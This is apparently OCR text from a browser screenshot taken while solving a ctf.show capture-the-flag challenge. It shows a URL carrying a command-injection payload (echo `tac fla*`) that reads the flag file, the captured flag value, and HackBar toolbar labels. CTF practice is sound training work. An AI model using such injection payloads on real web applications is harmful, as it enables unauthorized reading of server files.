 不安全 fc0c3753-6489-44fb-bfc6-6ddedf18e199.challenge.ctf.show/?c=echo%20`tac%20fla*`;
网络空间测绘，网... 鹰图平台 360网络空间测绘... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docker-... 雨苁
$flag = 'ctfshow{db3c30cd-ed5b-4840-b4b6-9bcf1ba47717}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
coding: utf-8 -*- /*
正在等待 translate.google.com 的响应...
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://fc0c3753-6489-44fb-bfc6-6ddedf18e199.challenge.ctf.show/?c=echo `tac fla*`;